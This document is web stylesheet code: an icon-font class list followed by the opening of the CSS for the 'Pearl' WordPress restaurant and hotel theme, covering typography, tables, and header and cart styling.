.icon-map2:before { content: "\e805"; }
.icon-history3:before { content: "\e806"; }
.icon-clock5:before { content: "\e807"; }
.icon-clock2:before { content: "\e808"; }
.icon-alarm2:before { content: "\e809"; }
.icon-bell2:before { content: "\e80a"; }
.icon-stopwatch:before { content: "\e80b"; }
.icon-calendar8:before { content: "\e80c"; }
.icon-printer3:before { content: "\e80d"; }
.icon-keyboard4:before { content: "\e80e"; }
.icon-display2:before { content: "\e80f"; }
.icon-laptop3:before { content: "\e810"; }
.icon-mobile4:before { content: "\e811"; }
.icon-mobile2:before { content: "\e812"; }
.icon-tablet4:before { content: "\e813"; }
.icon-tv3:before { content: "\e814"; }
.icon-drawer:before { content: "\e815"; }
.icon-drawer2:before { content: "\e816"; }
.icon-box-add:before { content: "\e817"; }
.icon-box-remove:before { content: "\e818"; }
.icon-download8:before { content: "\e819"; }
.icon-upload7:before { content: "\e81a"; }
.icon-floppy-disk:before { content: "\e81b"; }
.icon-drive:before { content: "\e81c"; }
.icon-database3:before { content: "\e81d"; }
.icon-undo:before { content: "\e81e"; }
.icon-redo:before { content: "\e81f"; }
.icon-undo2:before { content: "\e820"; }
.icon-redo2:before { content: "\e821"; }
.icon-forward5:before { content: "\e822"; }
.icon-reply2:before { content: "\e823"; }
.icon-bubble3:before { content: "\e824"; }
.icon-bubbles:before { content: "\e825"; }
.icon-bubbles2:before { content: "\e826"; }
.icon-bubble2:before { content: "\e827"; }
.icon-bubbles3:before { content: "\e828"; }
.icon-bubbles4:before { content: "\e829"; }
.icon-user3:before { content: "\e82a"; }
.icon-users:before { content: "\e82b"; }
.icon-user-plus2:before { content: "\e82c"; }
.icon-user-minus:before { content: "\e82d"; }
.icon-user-check:before { content: "\e82e"; }
.icon-user-tie:before { content: "\e82f"; }
.icon-quotes-left:before { content: "\e830"; }
.icon-quotes-right:before { content: "\e831"; }
.icon-hour-glass:before { content: "\e832"; }
.icon-spinner12:before { content: "\e833"; }
.icon-spinner2:before { content: "\e834"; }
.icon-spinner3:before { content: "\e835"; }
.icon-spinner4:before { content: "\e836"; }
.icon-spinner5:before { content: "\e837"; }
.icon-spinner6:before { content: "\e838"; }
.icon-spinner7:before { content: "\e839"; }
.icon-spinner8:before { content: "\e83a"; }
.icon-spinner9:before { content: "\e83b"; }
.icon-spinner10:before { content: "\e83c"; }
.icon-spinner11:before { content: "\e83d"; }
.icon-binoculars2:before { content: "\e83e"; }
.icon-search5:before { content: "\e83f"; }
.icon-zoom-in:before { content: "\e840"; }
.icon-zoom-out:before { content: "\e841"; }
.icon-enlarge:before { content: "\e842"; }
.icon-shrink:before { content: "\e843"; }
.icon-enlarge2:before { content: "\e844"; }
.icon-shrink2:before { content: "\e845"; }
.icon-key7:before { content: "\e846"; }
.icon-key2:before { content: "\e847"; }
.icon-lock5:before { content: "\e848"; }
.icon-unlocked3:before { content: "\e849"; }
.icon-wrench2:before { content: "\e84a"; }
.icon-equalizer3:before { content: "\e84b"; }
.icon-equalizer2:before { content: "\e84c"; }
.icon-cog4:before { content: "\e84d"; }
.icon-cogs3:before { content: "\e84e"; }
.icon-hammer3:before { content: "\e84f"; }
.icon-magic-wand:before { content: "\e850"; }
.icon-aid-kit:before { content: "\e851"; }
.icon-bug3:before { content: "\e852"; }
.icon-pie-chart2:before { content: "\e853"; }
.icon-stats-dots:before { content: "\e854"; }
.icon-stats-bars:before { content: "\e855"; }
.icon-stats-bars2:before { content: "\e856"; }
.icon-trophy3:before { content: "\e857"; }
.icon-gift4:before { content: "\e858"; }
.icon-glass3:before { content: "\e859"; }
.icon-glass2:before { content: "\e85a"; }
.icon-mug2:before { content: "\e85b"; }
.icon-spoon-knife:before { content: "\e85c"; }
.icon-leaf2:before { content: "\e85d"; }
.icon-rocket4:before { content: "\e85e"; }
.icon-meter:before { content: "\e85f"; }
.icon-meter2:before { content: "\e860"; }
.icon-hammer2:before { content: "\e861"; }
.icon-fire3:before { content: "\e862"; }
.icon-lab3:before { content: "\e863"; }
.icon-magnet3:before { content: "\e864"; }
.icon-bin:before { content: "\e865"; }
.icon-bin2:before { content: "\e866"; }
.icon-briefcase4:before { content: "\e867"; }
.icon-airplane:before { content: "\e868"; }
.icon-truck4:before { content: "\e869"; }
.icon-road2:before { content: "\e86a"; }
.icon-accessibility:before { content: "\e86b"; }
.icon-target3:before { content: "\e86c"; }
.icon-shield3:before { content: "\e86d"; }
.icon-power:before { content: "\e86e"; }
.icon-switch3:before { content: "\e86f"; }
.icon-power-cord:before { content: "\e870"; }
.icon-clipboard6:before { content: "\e871"; }
.icon-list-numbered:before { content: "\e872"; }
.icon-list5:before { content: "\e873"; }
.icon-list2:before { content: "\e874"; }
.icon-tree2:before { content: "\e875"; }
.icon-menu:before { content: "\e876"; }
.icon-menu2:before { content: "\e877"; }
.icon-menu3:before { content: "\e878"; }
.icon-menu4:before { content: "\e879"; }
.icon-cloud5:before { content: "\e87a"; }
.icon-cloud-download3:before { content: "\e87b"; }
.icon-cloud-upload3:before { content: "\e87c"; }
.icon-cloud-check:before { content: "\e87d"; }
.icon-download2:before { content: "\e87e"; }
.icon-upload2:before { content: "\e87f"; }
.icon-download3:before { content: "\e880"; }
.icon-upload3:before { content: "\e881"; }
.icon-sphere:before { content: "\e882"; }
.icon-earth:before { content: "\e883"; }
.icon-link4:before { content: "\e884"; }
.icon-flag3:before { content: "\e885"; }
.icon-attachment3:before { content: "\e886"; }
.icon-eye5:before { content: "\e887"; }
.icon-eye-plus:before { content: "\e888"; }
.icon-eye-minus:before { content: "\e889"; }
.icon-eye-blocked:before { content: "\e88a"; }
.icon-bookmark5:before { content: "\e88b"; }
.icon-bookmarks:before { content: "\e88c"; }
.icon-sun2:before { content: "\e88d"; }
.icon-contrast:before { content: "\e88e"; }
.icon-brightness-contrast:before { content: "\e88f"; }
.icon-star-empty:before { content: "\e890"; }
.icon-star-half2:before { content: "\e891"; }
.icon-star-full:before { content: "\e892"; }
.icon-heart8:before { content: "\e893"; }
.icon-heart-broken:before { content: "\e894"; }
.icon-man:before { content: "\e895"; }
.icon-woman:before { content: "\e896"; }
.icon-man-woman:before { content: "\e897"; }
.icon-happy3:before { content: "\e898"; }
.icon-happy2:before { content: "\e899"; }
.icon-smile:before { content: "\e89a"; }
.icon-smile2:before { content: "\e89b"; }
.icon-tongue:before { content: "\e89c"; }
.icon-tongue2:before { content: "\e89d"; }
.icon-sad4:before { content: "\e89e"; }
.icon-sad2:before { content: "\e89f"; }
.icon-wink:before { content: "\e8a0"; }
.icon-wink2:before { content: "\e8a1"; }
.icon-grin:before { content: "\e8a2"; }
.icon-grin2:before { content: "\e8a3"; }
.icon-cool:before { content: "\e8a4"; }
.icon-cool2:before { content: "\e8a5"; }
.icon-angry:before { content: "\e8a6"; }
.icon-angry2:before { content: "\e8a7"; }
.icon-evil:before { content: "\e8a8"; }
.icon-evil2:before { content: "\e8a9"; }
.icon-shocked:before { content: "\e8aa"; }
.icon-shocked2:before { content: "\e8ab"; }
.icon-baffled:before { content: "\e8ac"; }
.icon-baffled2:before { content: "\e8ad"; }
.icon-confused:before { content: "\e8ae"; }
.icon-confused2:before { content: "\e8af"; }
.icon-neutral:before { content: "\e8b0"; }
.icon-neutral2:before { content: "\e8b1"; }
.icon-hipster:before { content: "\e8b2"; }
.icon-hipster2:before { content: "\e8b3"; }
.icon-wondering:before { content: "\e8b4"; }
.icon-wondering2:before { content: "\e8b5"; }
.icon-sleepy:before { content: "\e8b6"; }
.icon-sleepy2:before { content: "\e8b7"; }
.icon-frustrated:before { content: "\e8b8"; }
.icon-frustrated2:before { content: "\e8b9"; }
.icon-crying:before { content: "\e8ba"; }
.icon-crying2:before { content: "\e8bb"; }
.icon-point-up:before { content: "\e8bc"; }
.icon-point-right:before { content: "\e8bd"; }
.icon-point-down:before { content: "\e8be"; }
.icon-point-left:before { content: "\e8bf"; }
.icon-warning2:before { content: "\e8c0"; }
.icon-notification:before { content: "\e8c1"; }
.icon-question3:before { content: "\e8c2"; }
.icon-plus5:before { content: "\e8c3"; }
.icon-minus5:before { content: "\e8c4"; }
.icon-info5:before { content: "\e8c5"; }
.icon-cancel-circle:before { content: "\e8c6"; }
.icon-blocked2:before { content: "\e8c7"; }
.icon-cross2:before { content: "\e8c8"; }
.icon-checkmark5:before { content: "\e8c9"; }
.icon-checkmark2:before { content: "\e8ca"; }
.icon-spell-check:before { content: "\e8cb"; }
.icon-enter:before { content: "\e8cc"; }
.icon-exit:before { content: "\e8cd"; }
.icon-play2:before { content: "\e8ce"; }
.icon-pause3:before { content: "\e8cf"; }
.icon-stop5:before { content: "\e8d0"; }
.icon-previous:before { content: "\e8d1"; }
.icon-next:before { content: "\e8d2"; }
.icon-backward3:before { content: "\e8d3"; }
.icon-forward2:before { content: "\e8d4"; }
.icon-play3:before { content: "\e8d5"; }
.icon-pause2:before { content: "\e8d6"; }
.icon-stop2:before { content: "\e8d7"; }
.icon-backward2:before { content: "\e8d8"; }
.icon-forward3:before { content: "\e8d9"; }
.icon-first:before { content: "\e8da"; }
.icon-last:before { content: "\e8db"; }
.icon-previous2:before { content: "\e8dc"; }
.icon-next2:before { content: "\e8dd"; }
.icon-eject2:before { content: "\e8de"; }
.icon-volume-high:before { content: "\e8df"; }
.icon-volume-medium:before { content: "\e8e0"; }
.icon-volume-low:before { content: "\e8e1"; }
.icon-volume-mute:before { content: "\e8e2"; }
.icon-volume-mute2:before { content: "\e8e3"; }
.icon-volume-increase:before { content: "\e8e4"; }
.icon-volume-decrease:before { content: "\e8e5"; }
.icon-loop3:before { content: "\e8e6"; }
.icon-loop2:before { content: "\e8e7"; }
.icon-infinite:before { content: "\e8e8"; }
.icon-shuffle2:before { content: "\e8e9"; }
.icon-arrow-up-left:before { content: "\e8ea"; }
.icon-arrow-up4:before { content: "\e8eb"; }
.icon-arrow-up-right:before { content: "\e8ec"; }
.icon-arrow-right4:before { content: "\e8ed"; }
.icon-arrow-down-right:before { content: "\e8ee"; }
.icon-arrow-down4:before { content: "\e8ef"; }
.icon-arrow-down-left:before { content: "\e8f0"; }
.icon-arrow-left4:before { content: "\e8f1"; }
.icon-arrow-up-left2:before { content: "\e8f2"; }
.icon-arrow-up2:before { content: "\e8f3"; }
.icon-arrow-up-right2:before { content: "\e8f4"; }
.icon-arrow-right2:before { content: "\e8f5"; }
.icon-arrow-down-right2:before { content: "\e8f6"; }
.icon-arrow-down2:before { content: "\e8f7"; }
.icon-arrow-down-left2:before { content: "\e8f8"; }
.icon-arrow-left2:before { content: "\e8f9"; }
.icon-circle-up:before { content: "\e8fa"; }
.icon-circle-right:before { content: "\e8fb"; }
.icon-circle-down:before { content: "\e8fc"; }
.icon-circle-left:before { content: "\e8fd"; }
.icon-tab:before { content: "\e8fe"; }
.icon-move-up2:before { content: "\e8ff"; }
.icon-move-down2:before { content: "\e900"; }
.icon-sort-alpha-asc2:before { content: "\e901"; }
.icon-sort-alpha-desc2:before { content: "\e902"; }
.icon-sort-numeric-asc2:before { content: "\e903"; }
.icon-sort-numberic-desc:before { content: "\e904"; }
.icon-sort-amount-asc2:before { content: "\e905"; }
.icon-sort-amount-desc2:before { content: "\e906"; }
.icon-command:before { content: "\e907"; }
.icon-shift:before { content: "\e908"; }
.icon-ctrl:before { content: "\e909"; }
.icon-opt:before { content: "\e90a"; }
.icon-checkbox-checked:before { content: "\e90b"; }
.icon-checkbox-unchecked:before { content: "\e90c"; }
.icon-radio-checked:before { content: "\e90d"; }
.icon-radio-checked2:before { content: "\e90e"; }
.icon-radio-unchecked:before { content: "\e90f"; }
.icon-crop3:before { content: "\e910"; }
.icon-make-group:before { content: "\e911"; }
.icon-ungroup:before { content: "\e912"; }
.icon-scissors3:before { content: "\e913"; }
.icon-filter2:before { content: "\e914"; }
.icon-font2:before { content: "\e915"; }
.icon-ligature:before { content: "\e916"; }
.icon-ligature2:before { content: "\e917"; }
.icon-text-height2:before { content: "\e918"; }
.icon-text-width2:before { content: "\e919"; }
.icon-font-size:before { content: "\e91a"; }
.icon-bold2:before { content: "\e91b"; }
.icon-underline2:before { content: "\e91c"; }
.icon-italic2:before { content: "\e91d"; }
.icon-strikethrough2:before { content: "\e91e"; }
.icon-omega:before { content: "\e91f"; }
.icon-sigma:before { content: "\e920"; }
.icon-page-break:before { content: "\e921"; }
.icon-superscript3:before { content: "\e922"; }
.icon-subscript3:before { content: "\e923"; }
.icon-superscript2:before { content: "\e924"; }
.icon-subscript2:before { content: "\e925"; }
.icon-text-color:before { content: "\e926"; }
.icon-pagebreak:before { content: "\e927"; }
.icon-clear-formatting:before { content: "\e928"; }
.icon-table3:before { content: "\e929"; }
.icon-table2:before { content: "\e92a"; }
.icon-insert-template:before { content: "\e92b"; }
.icon-pilcrow:before { content: "\e92c"; }
.icon-ltr:before { content: "\e92d"; }
.icon-rtl:before { content: "\e92e"; }
.icon-section:before { content: "\e92f"; }
.icon-paragraph-left:before { content: "\e930"; }
.icon-paragraph-center:before { content: "\e931"; }
.icon-paragraph-right:before { content: "\e932"; }
.icon-paragraph-justify:before { content: "\e933"; }
.icon-indent-increase:before { content: "\e934"; }
.icon-indent-decrease:before { content: "\e935"; }
.icon-share:before { content: "\e936"; }
.icon-new-tab:before { content: "\e937"; }
.icon-embed:before { content: "\e938"; }
.icon-embed2:before { content: "\e939"; }
.icon-terminal3:before { content: "\e93a"; }
.icon-share2:before { content: "\e93b"; }
.icon-mail6:before { content: "\e93c"; }
.icon-mail2:before { content: "\e93d"; }
.icon-mail3:before { content: "\e93e"; }
.icon-mail4:before { content: "\e93f"; }
.icon-google3:before { content: "\e940"; }
.icon-google-plus4:before { content: "\e941"; }
.icon-google-plus2:before { content: "\e942"; }
.icon-google-plus3:before { content: "\e943"; }
.icon-google-drive:before { content: "\e944"; }
.icon-facebook5:before { content: "\e945"; }
.icon-facebook2:before { content: "\e946"; }
.icon-facebook3:before { content: "\e947"; }
.icon-ello:before { content: "\e948"; }
.icon-instagram2:before { content: "\e949"; }
.icon-twitter5:before { content: "\e94a"; }
.icon-twitter2:before { content: "\e94b"; }
.icon-twitter3:before { content: "\e94c"; }
.icon-feed2:before { content: "\e94d"; }
.icon-feed3:before { content: "\e94e"; }
.icon-feed4:before { content: "\e94f"; }
.icon-youtube5:before { content: "\e950"; }
.icon-youtube2:before { content: "\e951"; }
.icon-youtube3:before { content: "\e952"; }
.icon-youtube4:before { content: "\e953"; }
.icon-twitch2:before { content: "\e954"; }
.icon-vimeo4:before { content: "\e955"; }
.icon-vimeo2:before { content: "\e956"; }
.icon-vimeo3:before { content: "\e957"; }
.icon-lanyrd:before { content: "\e958"; }
.icon-flickr5:before { content: "\e959"; }
.icon-flickr2:before { content: "\e95a"; }
.icon-flickr3:before { content: "\e95b"; }
.icon-flickr4:before { content: "\e95c"; }
.icon-picassa:before { content: "\e95d"; }
.icon-picassa2:before { content: "\e95e"; }
.icon-dribbble5:before { content: "\e95f"; }
.icon-dribbble2:before { content: "\e960"; }
.icon-dribbble3:before { content: "\e961"; }
.icon-forrst:before { content: "\e962"; }
.icon-forrst2:before { content: "\e963"; }
.icon-deviantart3:before { content: "\e964"; }
.icon-deviantart2:before { content: "\e965"; }
.icon-steam3:before { content: "\e966"; }
.icon-steam2:before { content: "\e967"; }
.icon-dropbox2:before { content: "\e968"; }
.icon-onedrive:before { content: "\e969"; }
.icon-github6:before { content: "\e96a"; }
.icon-github2:before { content: "\e96b"; }
.icon-github3:before { content: "\e96c"; }
.icon-github4:before { content: "\e96d"; }
.icon-github5:before { content: "\e96e"; }
.icon-wordpress3:before { content: "\e96f"; }
.icon-wordpress2:before { content: "\e970"; }
.icon-joomla2:before { content: "\e971"; }
.icon-blogger:before { content: "\e972"; }
.icon-blogger2:before { content: "\e973"; }
.icon-tumblr4:before { content: "\e974"; }
.icon-tumblr2:before { content: "\e975"; }
.icon-yahoo2:before { content: "\e976"; }
.icon-tux:before { content: "\e977"; }
.icon-apple2:before { content: "\e978"; }
.icon-finder:before { content: "\e979"; }
.icon-android3:before { content: "\e97a"; }
.icon-windows2:before { content: "\e97b"; }
.icon-windows8:before { content: "\e97c"; }
.icon-soundcloud3:before { content: "\e97d"; }
.icon-soundcloud2:before { content: "\e97e"; }
.icon-skype2:before { content: "\e97f"; }
.icon-reddit2:before { content: "\e980"; }
.icon-linkedin4:before { content: "\e981"; }
.icon-linkedin2:before { content: "\e982"; }
.icon-lastfm3:before { content: "\e983"; }
.icon-lastfm2:before { content: "\e984"; }
.icon-delicious2:before { content: "\e985"; }
.icon-stumbleupon3:before { content: "\e986"; }
.icon-stumbleupon2:before { content: "\e987"; }
.icon-stackoverflow:before { content: "\e988"; }
.icon-pinterest3:before { content: "\e989"; }
.icon-pinterest2:before { content: "\e98a"; }
.icon-xing3:before { content: "\e98b"; }
.icon-xing2:before { content: "\e98c"; }
.icon-flattr:before { content: "\e98d"; }
.icon-foursquare2:before { content: "\e98e"; }
.icon-paypal4:before { content: "\e98f"; }
.icon-paypal2:before { content: "\e990"; }
.icon-paypal3:before { content: "\e991"; }
.icon-yelp2:before { content: "\e992"; }
.icon-file-pdf2:before { content: "\e993"; }
.icon-file-openoffice:before { content: "\e994"; }
.icon-file-word:before { content: "\e995"; }
.icon-file-excel:before { content: "\e996"; }
.icon-libreoffice:before { content: "\e997"; }
.icon-html53:before { content: "\e998"; }
.icon-html52:before { content: "\e999"; }
.icon-css32:before { content: "\e99a"; }
.icon-git2:before { content: "\e99b"; }
.icon-svg:before { content: "\e99c"; }
.icon-codepen2:before { content: "\e99d"; }
.icon-chrome2:before { content: "\e99e"; }
.icon-firefox2:before { content: "\e99f"; }
.icon-IE:before { content: "\e9a0"; }
.icon-opera2:before { content: "\e9a1"; }
.icon-safari2:before { content: "\e9a2"; }
.icon-IcoMoon:before { content: "\e9a3"; }


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/style.css?ver=1.6
body_size: 23873
content:

/*
Theme Name: Pearl
Theme URI: http://pearl.brighthemes.biz/
Author: Bright Themes
Author URI: http://themeforest.net/user/brighthemes
Description: Pearl is an extraordinary WordPress template for hotel and restaurant. It has got layout that are unique in design. working booking table form in restaurant template but contact form and newsletter form working in both hotel. Pearl provides delightful, smooth scrolling, retina ready, Parallax Effect and much more…
Version: 1.6
Tags: One-column, two-columns, right-sidebar,full-width-template,sticky-post,theme-options, custom-background, custom-menu, editor-style, featured-images, threaded-comments, translation-ready, footer-widgets
Text Domain: pearl
Domain Path: /languages
License: 
License URI:
*/


@charset "utf-8";
/* CSS Document */

/*------------------------------------------------------------------
[Master Stylesheet]

Project:	Pearl Restaurant
Version:	1.0
Last change:	Initial RELEASED 
Primary use:	Restaurant and Hotel
-------------------------------------------------------------------*/

/* google font */
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700);
@import url(http://fonts.googleapis.com/css?family=Raleway:500,600,700,800,900,400,300);
@import url(https://fonts.googleapis.com/css?family=Tangerine:400,700);
/*------------------------------------------------------------------

[Table of contents]

1. body
2. common Classes
2. header 
3. navigation / .navbar
4. sections

NOTE: Every section is commented before starting.

-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Typography]

Body 		:		font-family : ''Source Sans Pro', sans-serif'
Paragraph	:		font-family : ''Source Sans Pro', sans-serif'
Input, 
textarea,
title	:		font-family : 'Raleway, sans-serif'  +   font-family: 'Tangerine', cursive;


# [Headings]

h1,
.h1 	font-size: 48px

h2,
.h2     font-size: 42px

h3,
.h3     font-size: 36px

h4,
.h4     font-size: 32px

h5,
.h5     font-size: 28px

h6,
.h6     font-size: 24px

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small   
		
		font-size: 20px

-------------------------------------------------------------------*/


body {
	background: #fff;
	font-family: 'Source Sans Pro', sans-serif;
	color: #222;
	position:relative;
}
/** { margin:0px;
	padding:0px;
}*/
h1, h2, h3, h4, h5, h6{ margin:0;}
h1 {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	font-size: 48px;
	text-transform: uppercase;
}
h2 {
	font-weight: 700;
	font-size: 42px;
	font-family: 'Raleway', sans-serif;
	color: #222222;
}
h3 {
	font-weight: 300;
	font-size: 36px;
	font-family: 'Raleway', sans-serif;
}
h4 {
	font-weight: 600;
	font-size: 32px;
	font-family: 'Raleway', sans-serif;
}
h5 {
	font-weight: 700;
	font-size: 28px;
	font-family: 'Raleway', sans-serif;
}
h6 {
	font-weight: 600;
	font-size: 24px;
	font-family: 'Raleway', sans-serif;
}
p {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	font-size: 20px;
	line-height: 27px;
}
a { text-decoration: none; }
table {
	background-color: transparent;
	max-width: 100%;
}
th { text-align: left; }
table {
	margin-bottom: 15px;
	width: 100%;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border-top: 1px solid #d2d2d2;
	border: 1px solid #d2d2d2;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
table thead tr th {
	border-top: 1px solid #d2d2d2;
	text-align: center;
	text-transform: capitalize;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td { border-top: 1px solid #d2d2d2; }
table > thead > tr > th {
	border-bottom: 2px solid #d2d2d2;
	vertical-align: bottom;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td { border-bottom: 0; }
table > tbody + tbody { border-top: 2px solid #d2d2d2; }
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td { padding: 6px 10px; }
p ins { color: #999; }
dl dd { margin-left: 20px; }
address { font-style: italic; }
/*li{list-style:none;}*/
a .img { border: none; }
input[type=submit], button[type=submit], a {
	transition: background-color 0.5s ease;
	transition: color 1s;
	-webkit-transition: color 1s;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}
input[type=submit]:hover, button[type=submit]:hover, a:hover { transition: background-color 0.5s ease; }
img { max-width: 100%; width:100%;}
img:hover { transition: background-color 0.5s ease; }
.clear { clear: both; }
.height5 { height: 5px; }
.height10 { height: 10px; }
.height15 { height: 15px; }
.height20 { height: 20px; }
.height25 { height: 25px; }
.height30 { height: 30px; }
.height35 { height: 35px; }
:focus { outline: none; }
/*::selection { color: #fff; }*/
/*..... HEADER ......*/

.header .logo {
	height: 42px;
	width: auto;
	float: left;
	margin: 14px 0px;
	padding: 0 15px;
}
.header .nav {
	float: left;
	margin: 0 0 0 0;
}
.header .nav ul li { float: left; list-style-type:none; }
.header .nav ul li a {
	color: #141414;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	border-left: solid 1px #cccccc;
	padding: 26px 30px;
	line-height: 70px;
}
.header .nav ul li:last-child a { border-right: solid 1px #cccccc; }
.header .get-touch { float: right; margin:0; padding:0; }
.header .get-touch li { float: left; list-style-type:none; }
.header .get-touch li a {
	text-transform: uppercase;
	font-size: 18px;
	padding: 22px 25px;
	float: left;
}
.header .get-touch li.book-table a {
	color: #fff;
	background: #0a4e99;
	font-weight: 500;
	line-height: 26px;
	font-family: 'Raleway', sans-serif;
}
.header .get-touch li.book-table a span { float: left; }
.header .get-touch li.book-table a:hover { background: #00438c; }
.header .get-touch li.book-table i {
	color: #fff;
	margin: -2px 0 0 115px;
	float: right;
	font-size: 26px;
}
.header .get-touch li.contact-no i {
	margin: 0px 15px 0 0;
	float: left;
	font-size: 26px;
}
.header .get-touch li.contact-no a { font-size: 20px; }
.header .cart-button {
	color: #fff;
	padding: 0 26px;
	float: left;
}
.header .cart-button i {
	color: #fff;
	font-size: 34px;
	line-height: 70px;
}
.header .shop-bag li.close-bag { cursor: pointer; }
.header .shop-bag li.close-bag a { padding: 0 26px; }
.header .shop-bag li.open-bag {
	background: #fff;
	display: none;
	position: absolute;
	margin: 70px 0 0 0;
	right: 0;
	width: 345px;
	padding: 0 20px 20px 20px;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.3);
}
.header ul.shop-bag { float: right; }
.header .shop-bag .num {
	position: absolute;
	margin: 12px 0 0 24px;
	float: right;
	color: #222;
	background-color: #fff;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	top: 0;
	padding: 2px 0 0 0;
	font-size: 12px;
	text-align: center;
}
.header .shop-bag .cart-food {
	border-bottom: solid 1px #d1d1d1;
	float: left;
	width: 100%;
	padding: 20px 0 20px 0;
}
.header .shop-bag .cart-food .detail { float: left; }
.header .shop-bag .cart-food .detail img {
	float: left;
	width: 62px;
}
.header .shop-bag .cart-food .detail .text {
	float: left;
	margin: 0 0 0 15px;
	width: 190px;
}
.header .shop-bag .cart-food .detail .text a {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	color: #222;
}
.header .shop-bag .cart-food .detail .text p {
	color: #666666;
	font-size: 14px;
}
.header .shop-bag .cart-food a.cross {
	float: right;
	margin: 15px 0 0 0;
}
.header .shop-bag .cart-food a.cross i {
	font-size: 26px;
	color: #777;
}
.header .shop-bag .cart-food a.cross i:hover { color: #000; }
.header .shop-bag .sub-total {
	margin: 30px 0 0 0;
	float: left;
	width: 100%;
}
.header .shop-bag .sub-total span {
	font-size: 16px;
	color: #636363;
	float: right;
}
.header .shop-bag .sub-total span strong {
	color: #222;
	margin: 0 0 0 8px;
}
.header .shop-bag .sub-total .buttons {
	float: left;
	width: 100%;
	margin: 14px 0 0 0;
}
.header .shop-bag .sub-total a {
	font-size: 13px;
	width: 48%;
	float: left;
	border-radius: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	padding: 11px 0;
}
.header .shop-bag .sub-total a.view-cart { background: #bcbcbc; }
.header .shop-bag .sub-total a.check-out {
	background: #222;
	float: right;
}
#menu-all-pages { margin: 0; }
/*..... HEADER TWO ......*/
.header-two .wtf-menu,
.header-1 .wtf-menu{ 
	width:100%;
	float:left;
	margin:0;
	padding:0;
}
.header-two .logo2 {
	width: 158px;
	float: left;
	margin: 25px 26px 0 0;
}
.header-two .logo-dark { display: none; }
.header-two .nav { float: left;}
.header-two.sticky .nav{ padding-top:6px;}
.header-two .nav ul li { float: left; }
.header-two .nav ul li a {
	color: #fff;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 14px;
	font-family: 'Raleway', sans-serif;
	padding: 0px 0;
	margin: 0 14px;
	line-height: 102px;
}
.header-two .nav ul li.select-item a {
	color: #FFFFFF;
	border-bottom: solid 1px #fff;
}
.header-two .get-touch {
	float: right;
	list-style:none;
	margin: 38px 0 0 0;
	padding:0;
}
.header-two .get-touch li {
	float: left;
	list-style-type:none;
	position: relative;
}
.header-two .cont-right { float: right; }
.header-two .social-icons {
	float: left;
	list-style:none;
	margin: 40px 8px 0 0;
	padding:0;
}
.header-two .social-icons li {
	float: left;
	list-style-type:none;
	margin: 0 5px;
}
.header-two .social-icons li a {
	color: #fff;
	font-size: 20px;
}
.header-two .social-icons li a:hover { color: #e9b947; }
.header-two .get-touch li a {
	text-transform: uppercase;
	font-size: 18px;
	padding: 0px 18px;
	float: left;
}
.header-two .get-touch li.book-table a {
	color: #fff;
	background: #0a4e99;
	font-weight: 500;
	line-height: 26px;
	font-family: 'Raleway', sans-serif;
}
.header-two .get-touch li.book-table a span { float: left; }
.header-two .get-touch li.book-table a:hover { background: #00438c; }
.header-two .get-touch li.book-table i {
	color: #fff;
	margin: -2px 0 0 115px;
	float: right;
	font-size: 26px;
}
.header-two .get-touch li.contact-no i {
	margin: 0px 15px 0 0;
	float: left;
	font-size: 26px;
}
.header-two .get-touch li.contact-no a {
	font-size: 20px;
	color: #fff;
}
.header-two .cart-button {
	color: #fff;
	padding: 0 0;
	float: left;
}
.header-two .cart-button i {
	color: #fff;
	font-size: 28px;
	line-height: 98px;
}
.header-two .shop-bag li.close-bag {
	cursor: pointer;
	position: relative;
	float: left;
}
.header-two .shop-bag li.close-bag a { padding: 0 0; }
.header-two .shop-bag li.open-bag {
	background: #fff;
	display: none;
	position: absolute;
	margin: 70px 0 0 -305px;
	width: 345px;
	padding: 0 20px 20px 20px;
}
.header-two ul.shop-bag {
	float: right;
	list-style:none;
	margin:0;
	padding:0;
}
.header-two ul.shop-bag li{ list-style-type:none;}
.header-two .shop-bag .num {
	position: absolute;
	color: #222;
	background-color: #fff;
	border-radius: 100%;
	width: 20px;
	top: 30px;
	font-size: 12px;
	right: -5px;
	text-align: center;
	line-height: 20px;
}
.woocommerce-sidebar .cart-food,
.header-two .shop-bag .cart-food {
	border-bottom: solid 1px #d1d1d1;
	float: left;
	width: 100%;
	padding: 20px 0 20px 0;
}
.woocommerce-sidebar .cart-food .detail,
.header-two .shop-bag .cart-food .detail { float: left; }
.woocommerce-sidebar .cart-food .detail img,
.header-two .shop-bag .cart-food .detail img {
	float: left;
	width: 62px;
}
.woocommerce-sidebar .cart-food .detail .text,
.header-two .shop-bag .cart-food .detail .text {
	float: left;
	margin: 0 0 0 15px;
	width: 190px;
}
.woocommerce-sidebar .cart-food .detail .text a,
.header-two .shop-bag .cart-food .detail .text a {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	color: #222;
}
.woocommerce-sidebar .cart-food .detail .text p,
